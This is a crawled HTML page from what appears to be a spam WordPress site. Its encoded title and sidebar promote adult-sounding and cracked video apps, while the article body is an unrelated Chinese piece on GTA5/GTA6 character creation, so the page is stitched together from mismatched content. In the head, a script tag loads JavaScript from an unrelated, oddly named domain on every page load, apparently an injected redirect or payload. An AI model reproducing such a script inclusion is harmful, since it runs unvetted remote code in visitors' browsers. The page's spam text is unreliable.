

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.agezhi.com/312.html
body_size: 7209
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	<title>&#23475;&#32670;&#33609;&#23448;&#32593;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#23475;&#32670;&#33609;&#23448;&#32593;"/>
<meta name="keywords" content="&#23475;&#32670;&#33609;&#23448;&#32593;"/>
<link rel="canonical" href="http://www.agezhi.com/312.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#23475;&#32670;&#33609;&#23448;&#32593;" />
<meta property="og:description" content="&#23475;&#32670;&#33609;&#23448;&#32593;" />
<meta property="og:url" content="http://www.agezhi.com/312.html" />
<meta property="og:site_name" content="&#32418;&#26447;&#065;&#112;&#112;&#27745;&#29256;" />
<meta property="article:section" content="&#32418;&#26447;&#065;&#112;&#112;&#27745;&#29256;" />
<meta property="article:published_time" content="2024-07-06T14:54:41+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#23475;&#32670;&#33609;&#23448;&#32593;" />
<meta name="twitter:title" content="&#23475;&#32670;&#33609;&#23448;&#32593;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.agezhi.com\/","name":"&#32418;&#26447;&#65;&#112;&#112;&#27745;&#29256;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.agezhi.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.agezhi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#32418;&#26447;&#065;&#112;&#112;&#27745;&#29256; &raquo; Feed" href="http://www.agezhi.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.agezhi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.agezhi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='blaskan-fonts-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700%2C900%7CWork+Sans%7CPacifico&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.agezhi.com/wp-content/themes/blaskan/assets/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.agezhi.com/wp-content/themes/blaskan/assets/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='blaskan-style-css'  href='http://www.agezhi.com/wp-content/themes/blaskan/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.agezhi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.agezhi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.agezhi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.agezhi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.agezhi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.agezhi.com/?p=312' />
<link rel="alternate" type="application/json+oembed" href="http://www.agezhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.agezhi.com%2F312.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.agezhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.agezhi.com%2F312.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-312 single-format-standard">
<div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
        <div class="site-branding ">

            <div class="top-header container">

				                <div class="search-header-form-container pull-right">
                                        <div id="search-header-form" class="search ">
                        <form role="search" method="get" class="search-form"
                              action="http://www.agezhi.com/">
                            <input id="search" type="search" name="s"
                                   placeholder="">
                            <label for="search"><i class="fa fa-search" aria-hidden="true"></i></label>
                        </form>
                    </div>
                                    </div>

                

                <div class="clearfix"></div>
            </div>

            <div class="container">
				                        <p class="site-title"><a
                                    href="http://www.agezhi.com/"
                                    rel="home">&#32418;&#26447;&#065;&#112;&#112;&#27745;&#29256;</a></p>
						
            </div><!-- .container -->
        </div><!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation container" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu"
                    aria-expanded="false">Menu</button>
            <div class="blaskan-main-menu">
			 <ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>            </div>
        </nav><!-- #site-navigation -->

        <!-- Custom Header -->
		
    <div class="custom-header"
         style="background-image:url(http://www.agezhi.com/wp-content/themes/blaskan/assets/images/custom-header.jpg);height:460px"></div>


    </header><!-- #masthead -->

    <div id="content" class="site-content container">


    <div id="primary" class="content-area row">
        <main id="main" class="site-main col-md-8 col-sm-12" role="main">

			<article id="post-312" class="col-md-12 col-sm-12 post-312 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">

		
		            <div class="entry-meta">
				<span class="byline">by <span class="author vcard"><a class="url fn n" href="http://www.agezhi.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><span class="posted-on-delimeter">  -  </span><a href="http://www.agezhi.com/312.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-06T14:54:41+08:00">2024年7月6日</time></a></span>            </div><!-- .entry-meta -->
		
		<h1 class="entry-title">&#23475;&#32670;&#33609;&#23448;&#32593;</h1>
    </header><!-- .entry-header -->

    <div class="entry-content">
		<p>　　gta56级捏脸在哪</p>
<p>《GTA5/6级捏脸在哪？详细解析》<br />
《GTA5（Grand Theft Auto V）》是一款备受瞩目的开放世界动作冒险游戏，而《GTA6（Grand Theft Auto VI）》则是最新的续作。这两款游戏都以其广阔的游戏世界和自由度高的玩法而深受玩家们的喜爱。在这些游戏中，玩家可以通过捏脸系统创造自己理想中的虚拟角色，给予游戏更高的个性化体验。但是，有很多玩家都不清楚GTA5/6级捏脸在哪，今天我们就来详细解答这个问题。<br />
首先，我们来看看《GTA5》的情况。在《GTA5》中，玩家可以在单人模式和多人模式中使用捏脸系统。在单人模式中，玩家可以通过点击“选项”菜单进入“游戏设置”，然后选择“人物”选项进入捏脸系统。在多人模式中，玩家可以通过点击游戏界面右上角的菜单按钮，选择“角色创建”选项进入捏脸系统。不同的游戏模式有不同的入口，但都相对容易找到。<br />
而对于《GTA6》来说，由于这款游戏目前还没有正式发售，所以我们只能根据目前已知的情报来猜测。根据游戏官方的宣传片段和消息，我们可以合理推测《GTA6》的捏脸系统与《GTA5》应该是相似的。虽然目前还没有确切的信息，但我们可以预期，《GTA6》应该会提供丰富的捏脸选项，让玩家可以自由地打造虚拟角色。<br />
除了官方自带的捏脸系统，还有一些玩家开发的第三方工具可以用来实现更多更高级的捏脸效果。这些工具通常提供更多的选项和功能，让玩家可以更加细致地调整角色的外貌和特征。不过，使用第三方工具可能存在一定的风险，比如会影响游戏的正常运行或被视为作弊行为，因此玩家在使用这些工具时需要谨慎。<br />
对于想要寻找GTA5/6级捏脸的玩家来说，除了游戏本身提供的捏脸系统，还可以通过在线社区来获取更多资源。有很多玩家和模特爱好者会在社区分享自己的捏脸作品，而且还有一些专门的网站和论坛致力于收集和分享高质量的捏脸模板。通过这些资源，玩家可以找到更多风格多样、想象丰富的角色模板，从而满足自己的创作欲望。<br />
总的来说，《GTA5/6》都提供了捏脸系统，让玩家可以自由地塑造自己的虚拟角色。在《GTA5》中，玩家可以在单人和多人模式中使用官方捏脸系统。而对于《GTA6》来说，虽然目前还没有确切的信息，但我们可以预期它应该会提供类似于《GTA5》的捏脸系统，并且可能会提供更多的选项和功能。<br />
最后，我们还提到了一些第三方工具和在线社区，它们可以为玩家提供更多的捏脸资源和灵感。通过这些资源，玩家可以打造出更具个性和想象力的虚拟角色。不过，在使用第三方工具时需要注意安全和合规性，以免影响游戏的正常运行或受到封锁的风险。<br />
总之，GTA5/6级捏脸系统能够让玩家创造出独特的虚拟角色，提升游戏的个性化体验。无论是通过游戏自带的捏脸系统还是第三方工具和在线社区，都能帮助玩家找到更多捏脸资源和灵感。希望本篇文章能对寻找GTA5/6级捏脸的玩家提供一些帮助和指导。</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer row">
		<div class="col-md-8 col-xs-12"></div><div class="col-md-4 col-xs-12 pull-right text-right"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.agezhi.com%2F312.html" target="_blank" class="social-icons"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/home?status=http%3A%2F%2Fwww.agezhi.com%2F312.html" target="_blank" class="social-icons"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fwww.agezhi.com%2F312.html&title=%26%2323475%3B%26%2332670%3B%26%2333609%3B%26%2323448%3B%26%2332593%3B" target="_blank" class="social-icons"><i class="fa fa-linkedin" aria-hidden="true"></i></a></div>    </footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div class="author-container">
    <div class="author">
        <div class="author-avatar">
			<img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=72&#038;d=monsterid&#038;r=g" width="72" height="72" alt="头像" class="avatar avatar-72 wp-user-avatar wp-user-avatar-72 photo avatar-default" />        </div>
        <div class="author-description">
            <p class="author-name"> <a href="http://www.agezhi.com/author/fhaini1943" title="由admin发布" rel="author">admin</a> </p>
            <div class="author-bio">
				            </div>
        </div>
    </div>
</div>
<div class="related-posts row"><div class="related-header col-md-12"><h5>Similar Posts</h5></div>
<article id="post-482" class="col-md-4 col-sm-12">
	
    <p><a href="http://www.agezhi.com/482.html" rel="bookmark">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#22823;&#20840;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a></p>
</article><!-- #post-## -->

<article id="post-480" class="col-md-4 col-sm-12">
	
    <p><a href="http://www.agezhi.com/480.html" rel="bookmark">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></p>
</article><!-- #post-## -->

<article id="post-478" class="col-md-4 col-sm-12">
	
    <p><a href="http://www.agezhi.com/478.html" rel="bookmark">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></p>
</article><!-- #post-## -->
</div>
        </main><!-- #main -->
		
<aside id="secondary" class="widget-area col-md-4 col-sm-12" role="complementary">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h5 class="widget-title">近期发布</h5>		<ul>
											<li>
					<a href="http://www.agezhi.com/482.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#22823;&#20840;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/480.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/478.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/476.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#26368;&#26032;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/474.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/472.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#24433;&#38498;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#24184;&#31119;&#23453;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#20813;&#36153;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/467.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#26368;&#26032;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/465.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#30452;&#25773;&#24179;&#21488;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/463.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#31867;&#20284;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/461.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#115;&#103;&#57;&#57;&#46;&#120;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/459.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#37324;&#30340;&#35270;&#39057;&#24590;&#20040;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/457.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#23433;&#21331;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/455.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#31038;&#21306;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/453.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/451.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#54;&#109;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/448.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#56;&#39321;&#34121;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/446.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/444.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/442.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#97;&#112;&#112;&#24590;&#20040;&#19979;&#36733;&#19981;&#20102;&#20102;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/440.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#27745;&#40;&#19997;&#29916;&#35270;&#39057;&#41;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/438.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#35270;&#39057;&#25238;&#38899;&#29256;&#30701;&#35270;&#39057;&#22312;&#32447;&#30452;&#25773;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/436.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#31038;&#21306;&#97;&#112;&#112;&#36164;&#26009;&#22823;&#20840;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/434.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.agezhi.com/432.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#19979;&#36733;&#97;&#112;&#112;&#26087;&#29256;&#26412;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->
    </div><!-- #primary -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">

	
    <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="copyright-info col-md-6 col-sm-12">
                    <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                    <span class="sep"> | </span>
					Theme: Blaskan by <a href="https://colorlib.com/" target="_blank" rel="designer">Colorlib.com</a>.                </div>
				            </div>

        </div>
    </div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.agezhi.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.agezhi.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.agezhi.com/wp-content/themes/blaskan/assets/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.agezhi.com/wp-content/themes/blaskan/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.agezhi.com/wp-content/themes/blaskan/assets/js/scripts.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.agezhi.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
